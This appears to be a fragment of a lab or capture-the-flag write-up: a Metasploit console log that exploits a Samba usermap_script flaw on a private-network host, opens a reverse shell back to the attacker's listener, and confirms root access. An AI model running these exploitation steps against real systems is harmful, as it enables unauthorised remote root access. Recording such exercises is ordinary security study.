 msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.124.202
rhost => 192.168.124.202
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.124.221:4444
[*] Command shell session 1 opened (192.168.124.221:4444 -> 192.168.124.202:37761) at 2021-09-23 02:09:36 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root